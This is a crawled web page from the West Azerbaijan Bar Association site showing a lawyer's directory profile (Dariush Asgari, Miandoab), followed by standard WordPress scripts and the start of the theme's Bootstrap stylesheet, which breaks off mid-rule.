	<ul class="sub-menu">
<li id='mobile-menu-item-6107' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/members/">جستجوی وکلای کانون آذربایجان غربی</a> </li>
<li id='mobile-menu-item-4860' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://search-hamivakil.ir/">جستجوی وکلا کانون های وکلای کشور</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6942' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://profile.west-bar.ir:2280/ILB/Login.aspx">درگاه خدمات الکترونیک</a> </li>
<li id='mobile-menu-item-4858' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">سامانه اطلاع رسانی پرونده وکلا</a> </li>
</ul>
</li>
<li id='mobile-menu-item-4863' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>اخبار</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-4865' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">اخبار حقوقی</a> </li>
<li id='mobile-menu-item-5845' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> </li>
<li id='mobile-menu-item-12386' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%ac%d9%84%d9%87-%d9%88-%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%87-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9-%d8%b1%d8%b3%d8%a7%d9%86%db%8c/">مجله و پایگاه اطلاع رسانی</a> </li>
</ul>
</li>
<li id='mobile-menu-item-5204' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://west-bar.ir/?page_id=13374&amp;preview=true"><span>کتابخانه</span></a> </li>
<li id='mobile-menu-item-5093' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/shop/"><span>فروشگاه</span></a> </li>
</ul>    
				</nav>

						
		</div>
					 

<!-- main contents -->
<div id="main_content">


<div class="content_row row sub_page_header fullwidth style-1" style="background-color: #194277;">
	<div class="content_row_wrapper default"><div class="col col-sm-12"><section class="page-title"><h1>داریوش عسگری</h1></section><div class="breadcrumb"><span><span><a href="https://west-bar.ir/">خانه</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">داریوش عسگری</span></span></div></div></div>
</div>

<div  class="content_row fullwidth default-style"><div class="content_row_wrapper clearfix default"><div class="col col-md-12 col-xs-12 content no-sidebar">
    <div class="card" style="display: block;font-family: iranyekan;">
        <div class="card-content">
            <div class="media">
                <div class="media-left">
                    <figure class="image is-96x96">
                        <img src="https://west-bar.ir/wp-content/uploads/2021/10/2970189070.jpg" alt="تصویر وکیل">
                    </figure>
                </div>
                <div class="media-content">
                    <p class="title is-4">داریوش عسگری</p>
                    <div class="columns">
                        <div class="column">شماره پروانه: </div>
                        <div class="column">تاریخ صدور: </div>
                    </div>
                </div>
            </div>

            <div class="content">
                <div class="columns">
                    <div class="column">وضعیت اشتغال: فعال</div>
                    <div class="column">محل اشتغال: مياندوآب</div>
                </div>

                <div class="columns">
                    <div class="column">آدرس: میاندوآب 16 متری شهید شیرودی روبروی خ یاسر و رستوران امیر پ 118</div>
                </div>

                <div class="columns">
                    <div class="column">تلفن محل کار: </div>
                    <div class="column">تلفن همراه:09141812527</</div> </div> </div> </div> </div>  </div></div></div>
</div><!-- / end #main_content -->
 
<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix default">
	<div id="footer-column-1" class="col col-xs-12 col-lg-4 col-sm-12 featured-col widgets_holder">
		<div class="column-inner">
<div id="text-2" class="footer_widget widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-5041 size-full" style="padding: 0 15px 0 0;" src="https://west-bar.ir/wp-content/uploads/2021/09/footer-1.png" alt="" width="206" height="45" srcset="https://west-bar.ir/wp-content/uploads/2021/09/footer-1.png 206w, https://west-bar.ir/wp-content/uploads/2021/09/footer-1-103x22.png 103w" sizes="(max-width: 206px) 100vw, 206px" /></p>
<p style="text-align: justify; margin-top: 15px;">كانون وكلای دادگستری آذربايجان غربی، پس از تصويب قانون كيفيت اخذ پروانه وكالت دادگستری بلافاصله با قريب 80 نفر وكيل پايه يك دادگستری عضو كانون های مركز و آذربايجان سابق در 1376/07/20 اولين انتخابات هيت مديره خود را برگزار و مرحوم وکیل بهروز تهرانچی، محسن فريور، مرحوم ايوب سيفی، حميد چاره‌ساز و خليل صوفی‌زاده بعنوان اعضای اصلی و  مرحوم وکیل ابراهيم معصومی، مرحوم وکیل رحمت صابونچی ذوالفقاری و مرحوم اكبر سلامت نيا به سمت اعضای علی البدل آن انتخاب گرديده‌اند.</p>
</div>
		</div>		</div>
	</div>
	<div id="footer-column-2" class="col col-xs-12 col-lg-3 col-sm-4 widgets_holder">
		<div class="column-inner">
<div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>پیوندهای مرتبط</h5><div class="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4792"><a target="_blank" href="http://www.scoda.ir/">اتحادیه سراسری کانون های وکلای دادگستری ایران</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a target="_blank" href="http://icbar.ir">کانون‌های وکلای دادگستری</a></li>
<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a target="_blank" href="https://dolat.ir">قوه مجریه (سایت دولت)</a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a target="_blank" href="https://resultcase.adliran.ir">درگاه خدمات الکترونیک قضایی</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a target="_blank" href="https://adliran.ir/Home/GetPolice">دفتر خدمات الکترونیک قضایی</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a target="_blank" href="https://divanealee.eadl.ir/%D8%A2%D8%B1%D8%A7%D8%A6-%D8%AF%DB%8C%D9%88%D8%A7%D9%86-%D8%B9%D8%A7%D9%84%DB%8C-%DA%A9%D8%B4%D9%88%D8%B1/%D8%A2%D8%B1%D8%A7%D8%A6-%D9%88%D8%AD%D8%AF%D8%AA-%D8%B1%D9%88%DB%8C%D9%87">آراء وحدت رویه</a></li>
</ul></div></div>		</div>
	</div>
	<div id="footer-column-3" class="col col-xs-12 col-lg-3 col-sm-4 widgets_holder">
		<div class="column-inner">
<div id="nav_menu-3" class="footer_widget widget widget_nav_menu"><div class="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1-1-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1-1" class="menu"><li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a target="_blank" href="https://rrk.ir/Laws/?CatCode=32">بخشنامه‌های رئیس قوه قضائیه</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a target="_blank" href="https://edarehoquqy.eadl.ir">نظرات مشورتی</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a target="_blank" href="https://sajed.divan-edalat.ir">دیوان عدالت اداری</a></li>
<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a target="_blank" href="https://divanealee.eadl.ir">دیوان عالی کشور</a></li>
<li id="menu-item-5055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5055"><a target="_blank" href="https://www.parliran.ir">مجلس شورای اسلامی</a></li>
<li id="menu-item-5056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5056"><a target="_blank" href="https://www.ssaa.ir">ثبت اسناد</a></li>
<li id="menu-item-5057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5057"><a target="_blank" href="https://www.rrk.ir">روزنامه رسمی</a></li>
</ul></div></div>		</div>
	</div>
	<div id="footer-column-4" class="col col-xs-12 col-lg-2 col-sm-4 widgets_holder">
		<div class="column-inner">
<div id="contact_info-3" class="footer_widget widget widget_contact_info"><h5>راه‌های ارتباطی</h5><div class="with_icons style-1"><div><span class="icon ui-icon-map-signs"></span><div>آذربایجان غربی، ارومیه، بلوار شهید بهشتی، بعد از چهارراه برق، نبش کوچه های 19 و 21</div></div><div><span class="icon ui-icon-phone"></span><div>۰۴۴۳۳۴۸۹۹۳۵</div></div><div><span class="icon ui-icon-phone"></span><div>04433489936-9</div></div><div><span class="icon ui-icon-mail"></span><div><a href="mailto:westazar@gmail.com">westazar@gmail.com</a></div></div><div><span class="icon ui-icon-map-o"></span><div><a href="https://maps.app.goo.gl/BkU9456yZuWajdFKA" title="پیدا کردن ما روی نقشه">پیدا کردن ما روی نقشه</a></div></div></div></div>		</div>
	</div>
</div></section>
<div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix default"><div class="copyright">1387 - 1400 © تمامی حقـوق این تارنما متعلق به کانون وکلای دادگستری آذربایجان غربی می باشد .</div><div class="go-to-top icon-up-open"></div></div></div></footer><!-- / end #footer -->  
</div><!-- / end #container --> 

<div class="rt-popup rt-popup-search">
	<div class="rt-popup-content-wrapper">
		<button class="rt-popup-close ui-icon-exit" aria-label="Close"></button>
		<div class="rt-popup-content">
			<form method="get" action="https://west-bar.ir//"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="search-icon ui-icon-search-1"></span></li>
	</ul>
	</form>		</div>
	</div>
</div>	
	<div class="rt-popup rt-popup-share">
		<div class="rt-popup-content-wrapper">
			<button class="rt-popup-close ui-icon-exit" aria-label="Close"></button>
			<div class="rt-popup-content">
				<div class="businesslounge-share-content">				
					<ul></ul>
				</div>
			</div>
		</div>
	</div>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="side-panel-holder">
	<div class="side-panel-wrapper">
		<div class="side-panel-contents">
<div class="side-panel-widgets">
<div id="social_media_icons-4" class="sidepanel-widget widget widget_social_media_icons"><div class="businesslounge-social-media-widget">
<ul class="social_media inline-list"><li class="facebook"><a class="ui-icon-facebook" target="_blank" href="#" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="instagram"><a class="ui-icon-instagram" target="_self" href="#" title="Instagram" rel="nofollow"><span>Instagram</span></a></li><li class="youtube-play"><a class="ui-icon-youtube-play" target="_blank" href="#" title="YouTube" rel="nofollow"><span>YouTube</span></a></li><li class="telegram"><a class="ui-icon-telegram" target="_self" href="#" title="Telegram" rel="nofollow"><span>Telegram</span></a></li><li class="whatsapp"><a class="ui-icon-whatsapp" target="_blank" href="#" title="WhatsApp" rel="nofollow"><span>WhatsApp</span></a></li></ul></div>
</div></div>
<div class="widget woocommerce widget_shopping_cart">
<h5>Cart</h5>
<div class="widget_shopping_cart_content"></div>
</div>

		
			<div class="widget rt_woocommerce_login">
				<h5>Login</h5>

									Not registered yet? <a href="https://west-bar.ir/my-account/" title="Register">Register</a></p>
				
				<form method="post" class="login" action="https://west-bar.ir/my-account/">

					
					<p class="form-row form-row-wide">
						<label for="username">Username or email address <span class="required">*</span></label>
						<input type="text" class="input-text" name="username" id="username" value="" />
					</p>
					<p class="form-row form-row-wide">
						<label for="password">Password <span class="required">*</span></label>
						<input class="input-text" type="password" name="password" id="password" />
					</p>

					<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">لطفا پاسخ را به عدد انگلیسی وارد کنید:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>15 &#8722; چهارده = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="w411a27mvb" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1764325077" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
					<p class="form-row">
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="1dc8278e70" /><input type="hidden" name="_wp_http_referer" value="/members/%D8%AF%D8%A7%D8%B1%DB%8C%D9%88%D8%B4-%D8%B9%D8%B3%DA%AF%D8%B1%DB%8C/" />						<input type="submit" class="button" name="login" value="Login" />
						<label for="rememberme" class="inline">
							<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me						</label>
					</p>
					<p class="lost_password">
						<a href="https://west-bar.ir/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

		
			</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://west-bar.ir/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://west-bar.ir/wp-content/plugins/majid_codes_members/css/bulma-rtl.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//west-bar.ir/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.7" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.7" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://west-bar.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://west-bar.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/west-bar.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="businesslounge-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/west-bar.ir\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/west-bar.ir\/wp-content\/themes\/businesslounge","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":"","theme_slug":"businesslounge","home_url":"https:\/\/west-bar.ir"};
/* ]]> */
</script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/themes/businesslounge/js/app.min.js?ver=2.1.1" id="businesslounge-scripts-js"></script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/west-bar.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://west-bar.ir/wp-content/themes/businesslounge/css/app.min.css?ver=2.1.1
body_size: 279048
content:
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.1}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:760px}}@media (min-width:992px){.container{width:980px}}@media (min-width:1200px){.container{width:1180px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-20px;margin-right:-20px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left: